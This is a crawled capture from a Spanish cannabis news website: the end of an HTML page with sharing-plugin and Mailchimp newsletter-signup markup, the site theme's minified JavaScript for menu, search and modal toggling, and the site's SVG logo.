{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"10221","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "50c0602d7f";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769158507" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 171
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1940
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>